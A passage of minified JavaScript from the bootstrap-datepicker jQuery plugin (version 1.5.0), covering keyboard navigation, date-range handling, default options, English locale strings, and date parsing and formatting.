                    g.hasClass("day") && !g.hasClass("disabled") && (f = parseInt(g.text(), 10) || 1, d = this.viewDate.getUTCFullYear(), e = this.viewDate.getUTCMonth(), g.hasClass("old") ? 0 === e ? (e = 11, d -= 1) : e -= 1 : g.hasClass("new") && (11 === e ? (e = 0, d += 1) : e += 1), this._setDate(c(d, e, f)))
            }
            this.picker.is(":visible") && this._focused_from && a(this._focused_from).focus(), delete this._focused_from
        },
        _toggle_multidate: function(a) {
            var b = this.dates.contains(a);
            if (a || this.dates.clear(), -1 !== b ? (this.o.multidate === !0 || this.o.multidate > 1 || this.o.toggleActive) && this.dates.remove(b) : this.o.multidate === !1 ? (this.dates.clear(), this.dates.push(a)) : this.dates.push(a), "number" == typeof this.o.multidate)
                for (; this.dates.length > this.o.multidate;) this.dates.remove(0)
        },
        _setDate: function(a, b) {
            b && "date" !== b || this._toggle_multidate(a && new Date(a)), b && "view" !== b || (this.viewDate = a && new Date(a)), this.fill(), this.setValue(), b && "view" === b || this._trigger("changeDate");
            var c;
            this.isInput ? c = this.element : this.component && (c = this.element.find("input")), c && c.change(), !this.o.autoclose || b && "date" !== b || this.hide()
        },
        moveMonth: function(a, b) {
            if (!g(a)) return this.o.defaultViewDate;
            if (!b) return a;
            var c, d, e = new Date(a.valueOf()),
                f = e.getUTCDate(),
                h = e.getUTCMonth(),
                i = Math.abs(b);
            if (b = b > 0 ? 1 : -1, 1 === i) d = -1 === b ? function() {
                return e.getUTCMonth() === h
            } : function() {
                return e.getUTCMonth() !== c
            }, c = h + b, e.setUTCMonth(c), (0 > c || c > 11) && (c = (c + 12) % 12);
            else {
                for (var j = 0; i > j; j++) e = this.moveMonth(e, b);
                c = e.getUTCMonth(), e.setUTCDate(f), d = function() {
                    return c !== e.getUTCMonth()
                }
            }
            for (; d();) e.setUTCDate(--f), e.setUTCMonth(c);
            return e
        },
        moveYear: function(a, b) {
            return this.moveMonth(a, 12 * b)
        },
        dateWithinRange: function(a) {
            return a >= this.o.startDate && a <= this.o.endDate
        },
        keydown: function(a) {
            if (!this.picker.is(":visible")) return void((40 === a.keyCode || 27 === a.keyCode) && (this.show(), a.stopPropagation()));
            var b, c, e, f = !1,
                g = this.focusDate || this.viewDate;
            switch (a.keyCode) {
                case 27:
                    this.focusDate ? (this.focusDate = null, this.viewDate = this.dates.get(-1) || this.viewDate, this.fill()) : this.hide(), a.preventDefault(), a.stopPropagation();
                    break;
                case 37:
                case 39:
                    if (!this.o.keyboardNavigation) break;
                    b = 37 === a.keyCode ? -1 : 1, a.ctrlKey ? (c = this.moveYear(this.dates.get(-1) || d(), b), e = this.moveYear(g, b), this._trigger("changeYear", this.viewDate)) : a.shiftKey ? (c = this.moveMonth(this.dates.get(-1) || d(), b), e = this.moveMonth(g, b), this._trigger("changeMonth", this.viewDate)) : (c = new Date(this.dates.get(-1) || d()), c.setUTCDate(c.getUTCDate() + b), e = new Date(g), e.setUTCDate(g.getUTCDate() + b)), this.dateWithinRange(e) && (this.focusDate = this.viewDate = e, this.setValue(), this.fill(), a.preventDefault());
                    break;
                case 38:
                case 40:
                    if (!this.o.keyboardNavigation) break;
                    b = 38 === a.keyCode ? -1 : 1, a.ctrlKey ? (c = this.moveYear(this.dates.get(-1) || d(), b), e = this.moveYear(g, b), this._trigger("changeYear", this.viewDate)) : a.shiftKey ? (c = this.moveMonth(this.dates.get(-1) || d(), b), e = this.moveMonth(g, b), this._trigger("changeMonth", this.viewDate)) : (c = new Date(this.dates.get(-1) || d()), c.setUTCDate(c.getUTCDate() + 7 * b), e = new Date(g), e.setUTCDate(g.getUTCDate() + 7 * b)), this.dateWithinRange(e) && (this.focusDate = this.viewDate = e, this.setValue(), this.fill(), a.preventDefault());
                    break;
                case 32:
                    break;
                case 13:
                    if (!this.o.forceParse) break;
                    g = this.focusDate || this.dates.get(-1) || this.viewDate, this.o.keyboardNavigation && (this._toggle_multidate(g), f = !0), this.focusDate = null, this.viewDate = this.dates.get(-1) || this.viewDate, this.setValue(), this.fill(), this.picker.is(":visible") && (a.preventDefault(), "function" == typeof a.stopPropagation ? a.stopPropagation() : a.cancelBubble = !0, this.o.autoclose && this.hide());
                    break;
                case 9:
                    this.focusDate = null, this.viewDate = this.dates.get(-1) || this.viewDate, this.fill(), this.hide()
            }
            if (f) {
                this.dates.length ? this._trigger("changeDate") : this._trigger("clearDate");
                var h;
                this.isInput ? h = this.element : this.component && (h = this.element.find("input")), h && h.change()
            }
        },
        showMode: function(a) {
            a && (this.viewMode = Math.max(this.o.minViewMode, Math.min(this.o.maxViewMode, this.viewMode + a))), this.picker.children("div").hide().filter(".datepicker-" + r.modes[this.viewMode].clsName).show(), this.updateNavArrows()
        }
    };
    var l = function(b, c) {
        this.element = a(b), this.inputs = a.map(c.inputs, function(a) {
            return a.jquery ? a[0] : a
        }), delete c.inputs, n.call(a(this.inputs), c).on("changeDate", a.proxy(this.dateUpdated, this)), this.pickers = a.map(this.inputs, function(b) {
            return a(b).data("datepicker")
        }), this.updateDates()
    };
    l.prototype = {
        updateDates: function() {
            this.dates = a.map(this.pickers, function(a) {
                return a.getUTCDate()
            }), this.updateRanges()
        },
        updateRanges: function() {
            var b = a.map(this.dates, function(a) {
                return a.valueOf()
            });
            a.each(this.pickers, function(a, c) {
                c.setRange(b)
            })
        },
        dateUpdated: function(b) {
            if (!this.updating) {
                this.updating = !0;
                var c = a(b.target).data("datepicker");
                if ("undefined" != typeof c) {
                    var d = c.getUTCDate(),
                        e = a.inArray(b.target, this.inputs),
                        f = e - 1,
                        g = e + 1,
                        h = this.inputs.length;
                    if (-1 !== e) {
                        if (a.each(this.pickers, function(a, b) {
                                b.getUTCDate() || b.setUTCDate(d)
                            }), d < this.dates[f])
                            for (; f >= 0 && d < this.dates[f];) this.pickers[f--].setUTCDate(d);
                        else if (d > this.dates[g])
                            for (; h > g && d > this.dates[g];) this.pickers[g++].setUTCDate(d);
                        this.updateDates(), delete this.updating
                    }
                }
            }
        },
        remove: function() {
            a.map(this.pickers, function(a) {
                a.remove()
            }), delete this.element.data().datepicker
        }
    };
    var m = a.fn.datepicker,
        n = function(c) {
            var d = Array.apply(null, arguments);
            d.shift();
            var e;
            if (this.each(function() {
                    var b = a(this),
                        f = b.data("datepicker"),
                        g = "object" == typeof c && c;
                    if (!f) {
                        var j = h(this, "date"),
                            m = a.extend({}, o, j, g),
                            n = i(m.language),
                            p = a.extend({}, o, n, j, g);
                        if (b.hasClass("input-daterange") || p.inputs) {
                            var q = {
                                inputs: p.inputs || b.find("input").toArray()
                            };
                            b.data("datepicker", f = new l(this, a.extend(p, q)))
                        } else b.data("datepicker", f = new k(this, p))
                    }
                    "string" == typeof c && "function" == typeof f[c] && (e = f[c].apply(f, d))
                }), e === b || e instanceof k || e instanceof l) return this;
            if (this.length > 1) throw new Error("Using only allowed for the collection of a single element (" + c + " function)");
            return e
        };
    a.fn.datepicker = n;
    var o = a.fn.datepicker.defaults = {
            autoclose: !1,
            beforeShowDay: a.noop,
            beforeShowMonth: a.noop,
            beforeShowYear: a.noop,
            calendarWeeks: !1,
            clearBtn: !1,
            toggleActive: !1,
            daysOfWeekDisabled: [],
            daysOfWeekHighlighted: [],
            datesDisabled: [],
            endDate: 1 / 0,
            forceParse: !0,
            format: "mm/dd/yyyy",
            keyboardNavigation: !0,
            language: "en",
            minViewMode: 0,
            maxViewMode: 2,
            multidate: !1,
            multidateSeparator: ",",
            orientation: "auto",
            rtl: !1,
            startDate: -(1 / 0),
            startView: 0,
            todayBtn: !1,
            todayHighlight: !1,
            weekStart: 0,
            disableTouchKeyboard: !1,
            enableOnReadonly: !0,
            container: "body",
            immediateUpdates: !1,
            title: ""
        },
        p = a.fn.datepicker.locale_opts = ["format", "rtl", "weekStart"];
    a.fn.datepicker.Constructor = k;
    var q = a.fn.datepicker.dates = {
            en: {
                days: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],
                daysShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"],
                daysMin: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa"],
                months: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
                monthsShort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                today: "Today",
                clear: "Clear",
                titleFormat: "MM yyyy"
            }
        },
        r = {
            modes: [{
                clsName: "days",
                navFnc: "Month",
                navStep: 1
            }, {
                clsName: "months",
                navFnc: "FullYear",
                navStep: 1
            }, {
                clsName: "years",
                navFnc: "FullYear",
                navStep: 10
            }],
            isLeapYear: function(a) {
                return a % 4 === 0 && a % 100 !== 0 || a % 400 === 0
            },
            getDaysInMonth: function(a, b) {
                return [31, r.isLeapYear(a) ? 29 : 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31][b]
            },
            validParts: /dd?|DD?|mm?|MM?|yy(?:yy)?/g,
            nonpunctuation: /[^ -\/:-@\[\u3400-\u9fff-`{-~\t\n\r]+/g,
            parseFormat: function(a) {
                if ("function" == typeof a.toValue && "function" == typeof a.toDisplay) return a;
                var b = a.replace(this.validParts, "\x00").split("\x00"),
                    c = a.match(this.validParts);
                if (!b || !b.length || !c || 0 === c.length) throw new Error("Invalid date format.");
                return {
                    separators: b,
                    parts: c
                }
            },
            parseDate: function(d, e, f) {
                function g() {
                    var a = this.slice(0, m[j].length),
                        b = m[j].slice(0, a.length);
                    return a.toLowerCase() === b.toLowerCase()
                }
                if (!d) return b;
                if (d instanceof Date) return d;
                if ("string" == typeof e && (e = r.parseFormat(e)), e.toValue) return e.toValue(d, e, f);
                var h, i, j, l = /([\-+]\d+)([dmwy])/,
                    m = d.match(/([\-+]\d+)([dmwy])/g);
                if (/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/.test(d)) {
                    for (d = new Date, j = 0; j < m.length; j++) switch (h = l.exec(m[j]), i = parseInt(h[1]), h[2]) {
                        case "d":
                            d.setUTCDate(d.getUTCDate() + i);
                            break;
                        case "m":
                            d = k.prototype.moveMonth.call(k.prototype, d, i);
                            break;
                        case "w":
                            d.setUTCDate(d.getUTCDate() + 7 * i);
                            break;
                        case "y":
                            d = k.prototype.moveYear.call(k.prototype, d, i)
                    }
                    return c(d.getUTCFullYear(), d.getUTCMonth(), d.getUTCDate(), 0, 0, 0)
                }
                m = d && d.match(this.nonpunctuation) || [], d = new Date;
                var n, o, p = {},
                    s = ["yyyy", "yy", "M", "MM", "m", "mm", "d", "dd"],
                    t = {
                        yyyy: function(a, b) {
                            return a.setUTCFullYear(b)
                        },
                        yy: function(a, b) {
                            return a.setUTCFullYear(2e3 + b)
                        },
                        m: function(a, b) {
                            if (isNaN(a)) return a;
                            for (b -= 1; 0 > b;) b += 12;
                            for (b %= 12, a.setUTCMonth(b); a.getUTCMonth() !== b;) a.setUTCDate(a.getUTCDate() - 1);
                            return a
                        },
                        d: function(a, b) {
                            return a.setUTCDate(b)
                        }
                    };
                t.M = t.MM = t.mm = t.m, t.dd = t.d, d = c(d.getFullYear(), d.getMonth(), d.getDate(), 0, 0, 0);
                var u = e.parts.slice();
                if (m.length !== u.length && (u = a(u).filter(function(b, c) {
                        return -1 !== a.inArray(c, s)
                    }).toArray()), m.length === u.length) {
                    var v;
                    for (j = 0, v = u.length; v > j; j++) {
                        if (n = parseInt(m[j], 10), h = u[j], isNaN(n)) switch (h) {
                            case "MM":
                                o = a(q[f].months).filter(g), n = a.inArray(o[0], q[f].months) + 1;
                                break;
                            case "M":
                                o = a(q[f].monthsShort).filter(g), n = a.inArray(o[0], q[f].monthsShort) + 1
                        }
                        p[h] = n
                    }
                    var w, x;
                    for (j = 0; j < s.length; j++) x = s[j], x in p && !isNaN(p[x]) && (w = new Date(d), t[x](w, p[x]), isNaN(w) || (d = w))
                }
                return d
            },
            formatDate: function(b, c, d) {
                if (!b) return "";
                if ("string" == typeof c && (c = r.parseFormat(c)), c.toDisplay) return c.toDisplay(b, c, d);
                var e = {
                    d: b.getUTCDate(),
                    D: q[d].daysShort[b.getUTCDay()],
                    DD: q[d].days[b.getUTCDay()],
                    m: b.getUTCMonth() + 1,
                    M: q[d].monthsShort[b.getUTCMonth()],
                    MM: q[d].months[b.getUTCMonth()],
                    yy: b.getUTCFullYear().toString().substring(2),
                    yyyy: b.getUTCFullYear()
                };
                e.dd = (e.d < 10 ? "0" : "") + e.d, e.mm = (e.m < 10 ? "0" : "") + e.m, b = [];
                for (var f = a.extend([], c.separators), g = 0, h = c.parts.length; h >= g; g++) f.length && b.push(f.shift()), b.push(e[c.parts[g]]);
                return b.join("")
            },
            headTemplate: '<thead><tr><th colspan="7" class="datepicker-title"></th></tr><tr><th colspan="5" style="font-size: 32px; line-height: 1.2;font-weight: 500;" class="datepicker-switch"></th></tr></thead>',
            contTemplate: '<tbody><tr><td colspan="7"></td></tr></tbody>',
            footTemplate: '<tfoot><tr><th colspan="7" class="today"></th></tr><tr><th colspan="7" class="clear"></th></tr></tfoot>'
        };
    r.template = '<div class="datepicker"><div class="datepicker-days"><table class=" table-condensed">' + r.headTemplate + "<tbody></tbody>" + r.footTemplate + '</table></div><div class="datepicker-months"><table class="table-condensed">' + r.headTemplate + r.contTemplate + r.footTemplate + '</table></div><div class="datepicker-years"><table class="table-condensed">' + r.headTemplate + r.contTemplate + r.footTemplate + "</table></div></div>", a.fn.datepicker.DPGlobal = r, a.fn.datepicker.noConflict = function() {
        return a.fn.datepicker = m, this
    }, a.fn.datepicker.version = "1.5.0", a(document).on("focus.datepicker.data-api click.datepicker.data-api", '[data-provide="datepicker"]', function(b) {
        var c = a(this);
        c.data("datepicker") || (b.preventDefault(), n.call(c, "show"))
    }), a(function() {
        n.call(a('[data-provide="datepicker-inline"]'))
    })
});